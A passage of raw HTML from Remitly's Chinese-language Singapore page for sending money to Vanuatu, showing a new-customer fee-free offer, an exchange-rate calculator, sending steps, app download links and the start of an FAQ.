L97.8920617,212.643184 L100.988642,210.412219 C102.718928,209.165124 105.104045,209.319841 106.65145,210.781609 C106.993614,211.105666 107.526622,211.125554 107.908901,210.849755 L114.103243,206.38753 L114.103243,221.874434 L114.104423,221.874434 Z M114.012121,225.045401 L113.995898,225.15186 C113.958142,225.385836 113.800629,225.724517 113.627777,225.887424 C113.172346,226.317355 112.504832,226.351574 112.019313,226.001487 L106.524048,222.038803 L106.484227,222.010433 C106.150912,221.770022 105.60699,221.772947 105.303762,222.050209 C105.099107,222.234128 104.988922,222.499688 105.0038,222.773158 C105.018677,223.046628 105.157033,223.298894 105.380454,223.459917 L105.447412,223.508175 L110.486951,227.13949 C110.767171,227.34188 110.974534,227.641077 111.021729,227.982683 C111.088097,228.454146 110.896073,228.896946 110.519398,229.168651 L110.40436,229.252006 C109.965705,229.567689 109.372006,229.567689 108.933351,229.252006 L102.683851,224.749128 C102.350536,224.509302 101.805434,224.512227 101.502797,224.788904 C101.297808,224.972544 101.18727,225.238051 101.201923,225.511591 C101.216575,225.785132 101.354854,226.037535 101.578308,226.198612 L106.68569,229.877015 C106.966795,230.079697 107.172979,230.37948 107.220174,230.7205 C107.287426,231.19284 107.095697,231.635056 106.718727,231.907054 L106.602509,231.990993 C106.164132,232.306527 105.570763,232.306527 105.132386,231.990993 L103.993807,231.17032 L98.8820002,227.488115 C98.5492756,227.248289 98.0044685,227.251214 97.7021257,227.529061 C97.4973034,227.712577 97.3868897,227.977906 97.4016002,228.251237 C97.4163108,228.524568 97.5545761,228.776739 97.7779326,228.9376 L102.885315,232.61688 C103.165535,232.818685 103.372013,233.118467 103.420388,233.459195 C103.486461,233.931828 103.294436,234.374628 102.917466,234.646626 L102.805378,234.727348 C102.417981,235.007115 101.903166,235.042017 101.480969,234.817136 L89.2583536,226.010554 L89.2583536,206.38753 L94.5695588,210.214216 L96.2435058,211.419195 L93.2097534,213.604828 C92.489096,214.12104 92.0068372,214.901813 91.8705958,215.772912 C91.7286595,216.643244 91.94409,217.533691 92.4687922,218.245459 C92.9895807,218.9599 93.7767096,219.438371 94.6550997,219.574445 C94.8307167,219.602005 95.0082402,219.615891 95.1860432,219.615976 C95.8919697,219.61613 96.5796514,219.393658 97.1496494,218.98073 L101.391888,215.924997 C101.721061,215.687215 102.167373,215.687215 102.496546,215.924997 L113.626892,223.946881 C113.932058,224.226266 114.076274,224.638349 114.011236,225.045108 L114.012121,225.045401 Z M112.421097,205.258354 L107.377134,208.893178 C107.22304,209.005896 107.014916,209.013101 106.853269,208.911312 C104.780047,207.576107 102.118744,207.536322 100.005868,208.808947 C99.9401023,208.837268 99.8775204,208.872362 99.8191524,208.913651 L97.6393342,210.484219 L90.3875304,205.258354 L112.421687,205.258354 L112.421097,205.258354 Z M115.596029,203.289547 C115.408844,203.103761 115.154727,202.999565 114.889874,203.000001 L87.9981739,203.000001 C87.7334177,202.999924 87.4794828,203.104173 87.292272,203.289798 C87.1050611,203.475424 86.9999218,203.727208 87,203.989722 L87,226.524583 C87,226.841036 87.1533837,227.138186 87.4108913,227.324782 L100.346741,236.646406 L100.347331,236.646406 C101.001261,237.117865 101.887082,237.117865 102.541012,236.646406 L115.476567,227.328292 C115.735671,227.142125 115.889199,226.844193 115.889523,226.526922 L115.889523,203.990599 C115.889523,203.727961 115.784219,203.475851 115.596619,203.290132 L115.596029,203.289547 Z" id="Remitly-Mark"></path></g></g></g></g></g></g></svg></div></a></div><div class="f22950j"><ul class="f2we3pn"><li class=""><a tabindex="0" href="https://www.remitly.com/sg/zh/vanuatu" class="fm1qlf6 ftxfntv f15o6vtm">汇款</a></li><li class=""><a tabindex="0" href="https://www.remitly.com/sg/zh/currency-converter/sgd-to-vuv-rate" class="fm1qlf6 ftxfntv f15o6vtm">汇率和手续费</a></li></ul></div></div><div class="ff7e7tl"><ul class="ff7e7tl"><li class="f12oe3ge"><div class="f1mgyl9u"><div class="f34xpep" tabindex="0" aria-expanded="false" role="button"><span class="fddsvlq"><img class="f14hiy9k" alt="新加坡" src="https://cdn.remitly.com/images/v1/img/SGP_32x32@2x-e9783e406fd404868700.png"/></span><i class="f1ezvjtl f14beo1n"></i></div></div></li><li class="f12oe3ge"><div class="f1mgyl9u"><div class="f34xpep" tabindex="0" aria-expanded="false" role="button"><span class="fddsvlq"><span class="f1a6brbd">到:</span><img class="f14hiy9k" alt="瓦努阿图" src="https://cdn.remitly.com/images/v1/img/VUT_32x32@2x-5ef0e4f5e1aa2de1b021.png"/></span><i class="f1ezvjtl f14beo1n"></i></div></div></li><li class="f22950j"><div class="f11v6oas fddsvlq f1mgyl9u"><div role="combobox" aria-haspopup="listbox" aria-expanded="false" aria-controls="select-listbox-GlobalNavV2" aria-label="Select language" aria-disabled="false" tabindex="0" class="fq52e5l f347vxz">中文<i class="f1ezvjtl f14beo1n"></i></div><ul id="select-listbox-GlobalNavV2" role="listbox" class="feuc5h9 f6aqb9e fgbwsmg" hidden=""></ul></div></li><li class="f22950j"><a href="https://www.remitly.com/sg/zh/help" class="f1byn5y5 f4ktyu1" data-testid="help-link" tabindex="0" role="button" data-uel-target="sticky-header" data-uel-context="header-navigation-link" data-uel-screen="GlobalNavV2" data-uel-properties="{&quot;component_id&quot;:&quot;GlobalNavV2&quot;}">帮助</a></li></ul><div class="f1bjgi7a"><ul class="f1on1pqe"><li class="f1g1iwqw"><a href="/sg/zh/oauth/login" class="f1byn5y5 f1g1iwqw f1murr12" data-testid="signIn-btn" tabindex="0" role="button" data-uel-target="log-in" data-uel-context="global-nav-auth-buttons" data-uel-screen="header">登录</a></li><li class="f1g1iwqw"><a href="/sg/zh/oauth/register" class="f1ina52x f1g1iwqw" data-testid="join-btn" tabindex="0" role="button" data-uel-target="sign-up" data-uel-context="global-nav-auth-buttons" data-uel-screen="header">注册</a></li></ul></div><div class="f12umn0c"><button type="button" class="f3xll08" aria-expanded="false" aria-label="Open menu"><span class="fx7p0p0 fc0kiwa"></span><span class="fx7p0p0 fhgfcq3"></span><span class="fx7p0p0 f1nwsib7"></span></button></div></div></nav></div></header></div>
                <main id="main-content" tabindex="-1">
                    <div class="caribou-component" id="c-UC-44cded3c-2a91-4585-bb6c-15e31cda9aae" data-reactroot=""></div><div class="caribou-component" id="c-UC-d9563514-394c-4c30-b653-64d59c3a6cb6" data-reactroot=""></div><div class="caribou-component" id="c-UC-fb278fe9-e7dd-447c-9873-4d2fc4d7068b" data-reactroot=""><div data-theme="eucalyptus" class="f10w3u1n f1mgyl9u"><div class="f1tgjws2 f1r6te05"><div class="f16spe9p"><div class="f9zgvbf f1vfpwz0"><div class="fcy6o36"><div class="rm-row f1d5jrmm fcdpsbx"><div class="rm-col-auto f1miux0n"><div class="fda5r89"></div><div class="f1rf7cfi"><span class="ft7dmgz">新客户优惠</span></div><div class="fzdtbrt"></div></div></div><h1 class="fth8ptj f1oxpogx fyzoiny"><span class="fiapxt8">从新加坡向瓦努阿图汇款</span></h1><div class="f1qtfq08 justify-content-center"><h2 class="fkd9zq1 f1oxpogx f17mxm1j"><span class="fiapxt8">首次使用 Remitly 汇款免付手续费</span></h2></div></div></div><div class="f6to587 flxnrrr fziq4rg"><noscript><style nonce="2d7d3b2d1e6f8db494b0b898e97c95ac50c83332be72d86fe817a938658a62d6" type="text/css">#send-recv-calc-container { display: none };</style><div class="fz5nzco"><div><div class="f1t3f12"><div><p class="f1uxfx6a f1oxpogx f14jg5ou">特别汇率</p><span class="f15xbrv3 f1oxpogx">1 SGD = 90.95 VUV</span></div></div></div><a href="/sg/zh/oauth/register" class="f1kjjj0l fe8ci9s f96or0t" aria-disabled="false" tabindex="0" role="button" data-uel-type="user_impression" data-uel-target="cta_component_brand_v1" data-uel-context="cta-click" data-uel-screen="CreateAnAccount" data-uel-properties="{&quot;screen_type&quot;:&quot;modal&quot;,&quot;launch_location&quot;:&quot;mid-page-cta&quot;}"><span class="fiapxt8">获取此汇率</span></a></div></noscript><div id="send-recv-calc-container" class="fz5nzco"><div><label for="flag-input-UC-fb278fe9-e7dd-447c-9873-4d2fc4d7068b--" class="f1bgm8jo">您汇款</label><div class="f10y6kw9"><div class="f1q0hck9"><div class="f1dayvyu"><img src="https://cdn.remitly.com/images/v1/img/SGP_32x21@2x-900a9146e39d57d689b1.png" class="fy9yycp" alt="SG" height="21" width="30" decoding="async"/><input type="text" id="flag-input-UC-fb278fe9-e7dd-447c-9873-4d2fc4d7068b--" inputMode="decimal" autoComplete="off" autoCorrect="off" spellcheck="false" aria-busy="false" placeholder="0.00" value="" class="f1b2x814"/></div></div><div class="f13i1qs0"><span class="f15xbrv3 f1oxpogx f14onhzh">SGD</span></div></div><div class="fffj9t0"><div class="f15icpmy">或选择一个金额</div><div class="f66et4g"><button class="ftah6vl" tabindex="0">$<!-- -->200</button><button class="ftah6vl" tabindex="0">$<!-- -->500</button><button class="ftah6vl" tabindex="0">$<!-- -->1,000</button></div></div></div><div class="f1mgyl9u"><div><label for="flag-input-UC-fb278fe9-e7dd-447c-9873-4d2fc4d7068b--" class="f1bgm8jo">他们收到</label><div class="f10y6kw9"><div class="f1q0hck9"><div class="f1dayvyu"><img src="https://cdn.remitly.com/images/v1/img/VUT_32x21@2x-eab6035da5f77cdf9e0c.png" class="fy9yycp" alt="VU" height="21" width="30" decoding="async"/><input type="text" id="flag-input-UC-fb278fe9-e7dd-447c-9873-4d2fc4d7068b--" inputMode="decimal" autoComplete="off" autoCorrect="off" spellcheck="false" aria-busy="false" placeholder="0.00" value="" class="f1b2x814"/></div></div><div class="f13i1qs0"><span class="f15xbrv3 f1oxpogx f14onhzh">VUV</span></div></div></div></div><div></div><div class="f4cg11h f1bgm8jo"><div class="f13rgry3 justify-content-between"><div>费用</div><div class="">-</div></div><div class="f1f1ygnm justify-content-between"><div>总费用</div><div>-</div></div></div><div class="f1gbvxye"><div><a href="/sg/zh/oauth/register" class="f1kjjj0l fe8ci9s f96or0t" aria-disabled="false" tabindex="0" role="button" data-uel-type="user_impression" data-uel-target="cta_component_brand_v1" data-uel-context="cta-click" data-uel-screen="CreateAnAccount" data-uel-properties="{&quot;screen_type&quot;:&quot;modal&quot;,&quot;launch_location&quot;:&quot;mid-page-cta&quot;}"><span class="fiapxt8">获取此汇率</span></a></div></div></div></div></div></div><div class="f4rs0az"><div data-theme="eucalyptus" class="f10w3u1n"><div class="rm-container fsuivmx"><div class="rm-row"><div class="rm-col-12"><div class="fiu4b7o"><span class="fiapxt8">仅限新客户。每位客户只能享受一次。时间有限。 所显示的汇率可能会有变动。  有关详细信息，请参见<a class="f1idy7ti" href="https://www.remitly.com/sg/zh/vanuatu/free-transaction-terms-and-conditions?promo_code=AUTO-EG-FREE-TXN-SGP-VUT" target="_blank" rel="noreferrer" data-uel-target="banner-disclaimer" data-uel-context="markdown-link" data-uel-screen="UniversalCalculator" data-uel-properties="{&quot;component_id&quot;:&quot;UC-fb278fe9-e7dd-447c-9873-4d2fc4d7068b&quot;}">条款和细则</a>。</span></div></div></div></div></div></div><div class="f1axsuyq f1etyzi6"><div class="f14scbyi"><picture><source srcSet="https://cdn.remitly.com/images/v1/img/calculator_image_mobile_414pxpro.pupiwkzdBkQzmGyZ.png" media="(max-width: 991px)"/><source srcSet="https://cdn.remitly.com/images/v1/img/calculator_image_desktop_240x588.BQtR0LBKjH3fWHqY.png" media="(min-width: 768px)"/><img loading="eager" src="https://cdn.remitly.com/images/v1/img/calculator_image_desktop_240x588.BQtR0LBKjH3fWHqY.png" alt="" class="fyt4kc0" srcSet="" sizes="" fetchpriority="high"/></picture></div></div><div class="f12mv7vx"><div data-theme="eucalyptus" class="f10w3u1n"><div class="rm-container fsuivmx"><div class="rm-row"><div class="rm-col-12"><div class="fiu4b7o"><span class="fiapxt8">仅限新客户。每位客户只能享受一次。时间有限。 所显示的汇率可能会有变动。  有关详细信息，请参见<a class="f1idy7ti" href="https://www.remitly.com/sg/zh/vanuatu/free-transaction-terms-and-conditions?promo_code=AUTO-EG-FREE-TXN-SGP-VUT" target="_blank" rel="noreferrer" data-uel-target="banner-disclaimer" data-uel-context="markdown-link" data-uel-screen="UniversalCalculator" data-uel-properties="{&quot;component_id&quot;:&quot;UC-fb278fe9-e7dd-447c-9873-4d2fc4d7068b&quot;}">条款和细则</a>。</span></div></div></div></div></div></div></div></div><div class="caribou-component" id="c-UC-d9563514-394c-4c30-b653-64d59c3a6cb6-custom-promos" data-reactroot=""></div><div class="caribou-component" id="c-UC-54e37644-6af3-4970-b02b-c7a6756a3016" data-reactroot=""><div data-theme="light" class="f1lqvjfo"><div class="f1m77dj7 rm-container"><div class="fegp659"><div class="rm-row justify-content-center"><div class="rm-col-12 rm-col-md-10"><h2 class="f1rqib9u f1oxpogx f15j37yp"><span class="fiapxt8">Remitly 深受全球数百万客户信赖的原因</span></h2></div></div></div><div class="rm-row justify-content-center"><div class="rm-col-12 rm-col-md-4 f1s1x8cg fvazuhf"><div class="fwcubgy"><div class="fhl0sxm"><img src="https://cdn.remitly.com/images/v1/img/agave_icon_standard_transferhist.0VDsibNu9zXBmgOA.svg" class="f1k5j7xp" alt="安心" width="36" height="36"/></div></div><h3 class="fsuivmx f1bse7r6"><span class="fiapxt8">安心</span></h3><div class="f15p95fp fsuivmx"><span class="fiapxt8">您和您的 亲人 可以追踪转账过程的每一步。</span></div></div><div class="rm-col-12 rm-col-md-4 f1s1x8cg fvazuhf"><div class="fwcubgy"><div class="fhl0sxm"><img src="https://cdn.remitly.com/images/v1/img/agave_icon_standard_money_tue_se.jz7OByL2YKIqhu2i.svg" class="f1k5j7xp" alt="绝对超值" width="36" height="36"/></div></div><h3 class="fsuivmx f1bse7r6"><span class="fiapxt8">绝对超值</span></h3><div class="f15p95fp fsuivmx"><span class="fiapxt8">享受绝佳的汇率，没有隐藏手续费。无论您是使用应用程序还是在线，在汇款前都会看到<a class="f1idy7ti" href="https://www.remitly.com/sg/zh/currency-converter/sgd-to-vuv-rate" target="_blank" rel="noreferrer" data-uel-target="banner-disclaimer" data-uel-context="markdown-link" data-uel-screen="UniversalNColumnBrandV1" data-uel-properties="{&quot;component_id&quot;:&quot;UC-54e37644-6af3-4970-b02b-c7a6756a3016&quot;}">所有手续费</a>。</span></div></div><div class="rm-col-12 rm-col-md-4 f1s1x8cg fvazuhf"><div class="fwcubgy"><div class="fhl0sxm"><img src="https://cdn.remitly.com/images/v1/img/confirm_mon_oct_03_2022.RjBKb8hRy347OvGN.svg" class="f1k5j7xp" alt="准时送达" width="36" height="36"/></div></div><h3 class="fsuivmx f1bse7r6"><span class="fiapxt8">准时送达</span></h3><div class="f15p95fp fsuivmx"><span class="fiapxt8">我们承诺准时送达，若未如此，我们将会退还您的费用。</span></div></div></div></div></div></div><div class="caribou-component" id="c-UC-db6db583-d1bc-42f8-92ea-ab9d4227c88b-fast-easy-dark" data-reactroot=""><div data-collapsible-padding="true" data-theme="indigo_dark" class="f17fe8it f1qnylde"><h2 class="f1rqib9u fw5g3hd fl8qkup">快速、简单、可靠。</h2></div></div><div class="caribou-component" id="c-a6734449-2037-4992-ae96-64cc184a1ed1" data-reactroot=""><div data-theme="indigo_dark" class="f17fe8it f1mgyl9u"><div class="fn5bmis f19muyyh" data-collapsible-padding="true"><div class="rm-container"><div class="rm-row justify-content-center"><div class="rm-col-12 rm-col-md-6 align-self-center fsyqe51 f1at8f6n f1de074t"><div class="fra70tk"><div><h2 class="f1rqib9u fw5g3hd"><span class="fm0v9gg">下载应用：</span></h2><div class="f3a5epk"><span class="fm0v9gg"></span></div><div class="fvy2k1n"><div class="rm-row"><div class="rm-col-12 f8pvyuh"><div class="f17totc8"><a href="https://remitly.onelink.me/94Wt/qohnph32?af_js_web=true&amp;af_ss_ver=2.9.2&amp;pid=web2app&amp;af_sub4=HeroBrandV1&amp;web_deid=3RoCNR9WMD9yEhcDyel7wVoQPHbMAJlOPfmun1qMxMI2cylXAW2g87qnj87eQJpMZUMb6qcUXLBa91R7ar6HWx5fECmQdFNopLso5K7gJFYT" class="f1v6r77f" title="Google Play" target="_blank" rel="noreferrer"><img class="fswzyrj" src="https://cdn.remitly.com/images/v1/img/_google_zh_fri_feb_24_2023.7EE7BAZUPUFNFMw8.png" alt="Google Play" loading="lazy" width="564" height="168"/></a></div><div class="f17totc8"><a href="https://remitly.onelink.me/94Wt/nwsym95m?af_js_web=true&amp;af_ss_ver=2.9.2&amp;pid=web2app&amp;af_sub4=HeroBrandV1&amp;web_deid=3RoCNR9WMD9yEhcDyel7wVoQPHbMAJlOPfmun1qMxMI2cylXAW2g87qnj87eQJpMZUMb6qcUXLBa91R7ar6HWx5fECmQdFNopLso5K7gJFYT" class="f1v6r77f" title="App Store" target="_blank" rel="noreferrer"><img class="fswzyrj" src="https://cdn.remitly.com/images/v1/img/_appstore_cn_mon_jun_15_2020.2UdcxvDAjxgxCgeVj0a1FF.svg" alt="App Store" loading="lazy" width="564" height="168"/></a></div></div></div><div class="f15eq1j3 fnwi3ry"><p>用手机扫描二维码以获取应用</p><img src="https://cdn.remitly.com/images/v1/img/qr_code_tue_feb_06_2024.bD56TI2smTyVsGd5.png" alt="QR Code" class="f1697r75 undefined"/></div></div></div></div></div><div class="rm-col-12 rm-col-md-6 f1at8f6n f1de074t f1na52gb"><picture><img loading="lazy" src="https://cdn.remitly.com/images/v1/img/chinese_mon_apr_24_2023.VCmDgiasMhSvkXas.png" alt="快速。轻松。可靠。" class="f6w00t0" srcSet="" sizes="" fetchpriority="auto"/></picture></div></div></div></div></div></div><div class="caribou-component" id="c-fa417c19-1f9d-4ab2-8bd2-11f281d52425" data-reactroot=""><div data-theme="jicama" class="fvbyxf2 f1mgyl9u"><div class="fn5bmis f19muyyh" data-collapsible-padding="true"><div class="rm-container"><div class="rm-row justify-content-center"><div class="rm-col-12 rm-col-md-10 align-self-center f82g8fo f1at8f6n f1de074t"><div class="fra70tk"><div><h2 class="f1rqib9u f1oxpogx"><span class="fiapxt8">使用 Remitly 汇款回瓦努阿图</span></h2><div class="fmy8k6u"><span class="fiapxt8">放心地给您和您的 亲人 转账</span></div><div class="f7h8j5d"><a href="/sg/zh/oauth/register" class="f1kjjj0l f1f93zbs fe8ci9s" tabindex="0" role="button" data-uel-type="user_impression" data-uel-target="cta_component_brand_v1" data-uel-context="cta-click" data-uel-screen="CreateAnAccount" data-uel-properties="{&quot;screen_type&quot;:&quot;modal&quot;,&quot;launch_location&quot;:&quot;mid-page-cta&quot;}"><span class="fiapxt8">立即汇款</span></a></div></div></div></div></div></div></div></div></div><div class="caribou-component" id="c-UC-43c96d47-0c22-4566-b363-997f1563ec6a" data-reactroot=""></div><div class="caribou-component" id="c-UC-54e37644-6af3-4970-b02b-c7a6756a3016-sending-money-tips" data-reactroot=""><div data-theme="jicama" class="fvbyxf2"><div class="f1m77dj7 rm-container"><div class="fegp659"><div class="rm-row justify-content-center"><div class="rm-col-12 rm-col-md-10"><h2 class="f1rqib9u f1oxpogx f15j37yp"><span class="fiapxt8">安全从新加坡向瓦努阿图汇款的提示</span></h2></div></div></div><div class="rm-row justify-content-center"><div class="rm-col-12 rm-col-md-4 f1s1x8cg fvazuhf"><div class="fwcubgy"><div class="fhl0sxm"><img src="https://cdn.remitly.com/images/v1/img/info_card_icon_tue_may_20_2025.wf3v9HpOmafeB5Vo.svg" class="f1k5j7xp" alt="Card" width="36" height="36"/></div></div><h3 class="fsuivmx f1bse7r6"><span class="fiapxt8"></span></h3><div class="f15p95fp fsuivmx"><span class="fiapxt8">务必仔细检查收款人的信息，以免发生延迟。</span></div></div><div class="rm-col-12 rm-col-md-4 f1s1x8cg fvazuhf"><div class="fwcubgy"><div class="fhl0sxm"><img src="https://cdn.remitly.com/images/v1/img/graph_up_icon_tue_may_20_2025.lg2n1YkqbcvthWqo.svg" class="f1k5j7xp" alt="Chart" width="36" height="36"/></div></div><h3 class="fsuivmx f1bse7r6"><span class="fiapxt8"></span></h3><div class="f15p95fp fsuivmx"><span class="fiapxt8">关注汇率，因为这可能会影响收款人收到的金额。</span></div></div><div class="rm-col-12 rm-col-md-4 f1s1x8cg fvazuhf"><div class="fwcubgy"><div class="fhl0sxm"><img src="https://cdn.remitly.com/images/v1/img/security_badge_icon_tue_may_20_2.1tKqhiQaZoZLA4Xq.svg" class="f1k5j7xp" alt="Lock" width="36" height="36"/></div></div><h3 class="fsuivmx f1bse7r6"><span class="fiapxt8"></span></h3><div class="f15p95fp fsuivmx"><span class="fiapxt8">使用安全的互联网连接有助于保护您的信息。</span></div></div></div></div></div></div><div class="caribou-component" id="c-9e40b846-3c65-4b48-aebe-c10c704f9651" data-reactroot=""><div data-theme="eucalyptus" class="f10w3u1n f1eh9b6i"><div class="rm-container"><div class="rm-row justify-content-center"><div class="rm-col-md-10"><h2 class="f1rqib9u f1oxpogx fegp659"><span class="fiapxt8">如何使用 Remitly 汇款到瓦努阿图</span></h2></div></div><div class="rm-row"><div class="rm-col-lg-7 order-lg-12"><div class="foisr9l"><div class="f17j6022"></div></div></div><div class="rm-col-lg-5 order-lg-1"><div class="f1eomzzm"><ul><li><div class="flxbwq7"><span class="f347vxz">1</span></div><div class="fddsvlq"><span class="fiapxt8">用电子邮件地址创建账户</span></div></li><li><div class="flxbwq7"><span class="f347vxz">2</span></div><div class="fddsvlq"><span class="fiapxt8">输入金额</span></div></li><li><div class="flxbwq7"><span class="f347vxz">3</span></div><div class="fddsvlq"><span class="fiapxt8">选择收款方式</span></div></li><li><div class="flxbwq7"><span class="f347vxz">4</span></div><div class="fddsvlq"><span class="fiapxt8">输入收款人信息</span></div></li><li><div class="flxbwq7"><span class="f347vxz">5</span></div><div class="fddsvlq"><span class="fiapxt8">选择付款方式，点击发送</span></div></li></ul></div></div></div></div></div></div><div class="caribou-component" id="c-UC-54e37644-6af3-4970-b02b-c7a6756a3016-whatsapp-3-ways-1" data-reactroot=""><div data-theme="jicama" class="fvbyxf2"><div class="f1m77dj7 rm-container"><div class="fegp659"><div class="rm-row justify-content-center"><div class="rm-col-12 rm-col-md-10"><h2 class="f1rqib9u f1oxpogx f15j37yp"><span class="fiapxt8">简单的 Remitly 汇款方式</span></h2></div></div></div><div class="rm-row justify-content-center"><div class="rm-col-12 rm-col-md-6 f1s1x8cg fvazuhf"><div class="fwcubgy"><div class="fhl0sxm"><img src="https://cdn.remitly.com/images/v1/img/globe_wed_jun_18_2025.wwFweUtcb1RSDSQl.png" class="f1k5j7xp" alt="网站" width="36" height="36"/></div></div><h3 class="fsuivmx f1bse7r6"><span class="fiapxt8">网站</span></h3><div class="f15p95fp fsuivmx"><span class="fiapxt8"><a class="f1idy7ti" href="https://www.remitly.com/sg/zh" target="_blank" rel="noreferrer" data-uel-target="banner-disclaimer" data-uel-context="markdown-link" data-uel-screen="UniversalNColumnBrandV1" data-uel-properties="{&quot;component_id&quot;:&quot;UC-54e37644-6af3-4970-b02b-c7a6756a3016&quot;}">在 Remitly.com 上注册</a></span></div></div><div class="rm-col-12 rm-col-md-6 f1s1x8cg fvazuhf"><div class="fwcubgy"><div class="fhl0sxm"><img src="https://cdn.remitly.com/images/v1/img/blue_mobile_phone_icon_minimal.x0SELnVwq8byZRDL.svg" class="f1k5j7xp" alt="应用" width="36" height="36"/></div></div><h3 class="fsuivmx f1bse7r6"><span class="fiapxt8">应用</span></h3><div class="f15p95fp fsuivmx"><span class="fiapxt8">在 <a class="f1idy7ti" href="https://play.google.com/store/apps/details?id=com.remitly.androidapp" target="_blank" rel="noreferrer" data-uel-target="banner-disclaimer" data-uel-context="markdown-link" data-uel-screen="UniversalNColumnBrandV1" data-uel-properties="{&quot;component_id&quot;:&quot;UC-54e37644-6af3-4970-b02b-c7a6756a3016&quot;}">Google Play</a> 或 <a class="f1idy7ti" href="https://apps.apple.com/us/app/remitly-transfer-money-abroad/id674258465" target="_blank" rel="noreferrer" data-uel-target="banner-disclaimer" data-uel-context="markdown-link" data-uel-screen="UniversalNColumnBrandV1" data-uel-properties="{&quot;component_id&quot;:&quot;UC-54e37644-6af3-4970-b02b-c7a6756a3016&quot;}">App Store</a> 上下载应用</span></div></div></div></div></div></div><div class="caribou-component" id="c-UC-d9563514-394c-4c30-b653-64d59c3a6cb6-ways-to-send" data-reactroot=""></div><div class="caribou-component" id="c-UC-3f81bd7b-463a-4d62-96a3-781886dc1e05" data-reactroot=""><div data-theme="light" class="f1lqvjfo"><div class="favumex rm-container"><div class="fegp659"><div class="rm-row justify-content-center"><div class="rm-col-12 rm-col-md-10"><h2 class="f1rqib9u f1oxpogx f15j37yp"><span class="fiapxt8">针对汇款到瓦努阿图选择首选的收款方式</span></h2></div></div></div><div class="rm-row justify-content-center"><div class="fzhxk8m rm-col-12"><img alt="电子钱包" class="f1o1p964" src="https://cdn.remitly.com/images/v1/img/agave_icon_standard_mobilephone_.nvsA0vCYNXj3m8Zy.svg" width="100%" height="36px"/><h3 class="f1dxws6o">电子钱包</h3></div></div></div></div></div><div class="caribou-component" id="c-UC-1c029f14-2494-410f-8fff-7e73995943ab" data-reactroot=""><div data-testid="trustpilot-testimonials" data-theme="indigo_dark" class="f17fe8it fbdpfqy"><div class="fqmjoz5"><h2 class="f1slcg9y"><span class="fm0v9gg">阅读客户对我们的评价</span></h2></div><div class="f1uoprpl rm-container"><div class="trustpilot-widget" data-locale="en-US" data-businessunit-id="5196ea1f000064000532ede0" data-stars="4,5" data-style-width="100%" data-review-languages="en" data-theme="dark" data-template-id="53aa8912dec7e10d38f59f36" data-style-height="150px"><a href="https://www.trustpilot.com/review/remitly.com" target="_blank" rel="noopener noreferrer"></a></div></div><div class="ffraszj"><div data-theme="indigo_dark" class="f17fe8it"><div class="rm-container fsuivmx"><div class="rm-row"><div class="rm-col-12"><div class="fiu4b7o"><span class="fm0v9gg">本页显示的客户评论是从 Trustpilot 收集的，反映了个人在使用我们服务时的体验。这些评论仅供参考，代表我们客户的个人意见。我们不认可任何特定的声明。个人结果可能会有所不同（包括因通道而异），所描述的体验可能无法反映典型的客户旅程。</span></div></div></div></div></div></div></div></div><div class="caribou-component" id="c-UC-1b676fa9-3c29-45b9-8e54-70ad13db6551" data-reactroot=""><div data-theme="jicama" class="fvbyxf2"><div class="rm-container fqwitjv"><div class="rm-row"><div class="rm-offset-sm-1 rm-col-sm-10 rm-offset-xl-2 rm-col-xl-8 fcdpsbx"><h2 class="f1rqib9u f1oxpogx f1whcvza"><span class="fiapxt8"><strong>获取从新加坡向瓦努阿图汇款的相关帮助</strong></span></h2><div class="f1yyh4r6"><span class="fiapxt8">Remitly 常见问题</span></div></div><ul class="f1mzqtc rm-offset-sm-1 rm-col-sm-10"><li><details class="f6jmclu"><summary class="f1v2i8li"><div class="fuq0n00"><svg width="18" height="10" viewBox="0 0 18 10" fill="none" xmlns="http://www.w3.org/2000/svg" class="details-open-icon" aria-hidden="true" focusable="false"><path fill="#19293a" d="M17.5664 7.79962L10.3932 0.481458C9.62465 -0.160486 8.47182 -0.160486 7.70326 0.481458L0.40201 7.79962C-0.110359 8.31317 -0.110359 9.0835 0.273917 9.59706C0.658194 10.1106 1.55484 10.1106 2.06721 9.72545C2.06721 9.72545 2.06721 9.72545 2.1953 9.59706L8.728 3.04923C8.85609 2.92084 9.11228 2.92084 9.24037 3.04923L15.7731 9.59706C16.2854 10.1106 17.054 10.1106 17.5664 9.59706C18.0787 9.0835 18.2068 8.31317 17.5664 7.79962C17.6945 7.79962 17.6945 7.79962 17.5664 7.79962Z"></path></svg><svg width="18" height="10" viewBox="0 0 18 10" fill="none" xmlns="http://www.w3.org/2000/svg" class="details-closed-icon" aria-hidden="true" focusable="false"><path fill="#19293a" d="M17.6267 0.387097C17.1092 -0.129032 16.333 -0.129032 15.8155 0.387097L9.08827 6.96774C8.9589 7.09677 8.82953 7.09677 8.70016 6.96774L2.10227 0.387097C1.58479 -0.129032 0.679194 0 0.291083 0.516129C-0.0970278 1.03226 -0.0970278 1.80645 0.291083 2.19355L7.53582 9.41935C8.31205 10.1935 9.47638 10.1935 10.2526 9.41935L17.4973 2.19355C18.1442 1.67742 18.1442 0.903226 17.6267 0.387097Z"></path></svg></div><h3 class="fhpzdr8"><span class="fiapxt8">如何注册 Remitly 来从新加坡向瓦努阿图汇款？</span></h3></summary><div class="f1h6j0e6"><div class="fj00s3t"><span class="fiapxt8">注册 Remitly 十分简单。您只需创建账户，便可以开始向瓦努阿图汇款。 我们提供绝佳的汇率、安全的应用和网站，以及快速的收款方式。<br>您可以使用从 App Store 或 Google Play 商店中下载的智能手机应用注册 Remitly，也可以通过在网页浏览器上访问 Remitly.com 来进行注册。<br>要使用移动设备向瓦努阿图汇款，请从 App Store 或 Google Play 商店下载 Remitly 应用。<br>或者，如果您想要在平板电脑、笔记本电脑或电脑上使用网页浏览器来向瓦努阿图汇款，那么访问 Remitly.com 即可。</span></div><a class="f1idy7ti faepbgc" href="https://www.remitly.com/sg/zh/help/article/sign-up" target="_blank" rel="noreferrer" data-uel-target="link-component-links" data-uel-context="link-brandV1-link" data-uel-screen="UniversalAccordionBrandV1" data-uel-properties="{&quot;component_id&quot;:&quot;UC-1b676fa9-3c29-45b9-8e54-70ad13db6551&quot;}"><span class="fiapxt8">更多有关如何注册 Remitly 的信息。</span></a></div></details></li><li><details class="f6jmclu"><summary class="f1v2i8li"><div class="fuq0n00"><svg width="18" height="10" viewBox="0 0 18 10" fill="none" xmlns="http://www.w3.org/2000/svg" class="details-open-icon" aria-hidden="true" focusable="false"><path fill="#19293a" d="M17.5664 7.79962L10.3932 0.481458C9.62465 -0.160486 8.47182 -0.160486 7.70326 0.481458L0.40201 7.79962C-0.110359 8.31317 -0.110359 9.0835 0.273917 9.59706C0.658194 10.1106 1.55484 10.1106 2.06721 9.72545C2.06721 9.72545 2.06721 9.72545 2.1953 9.59706L8.728 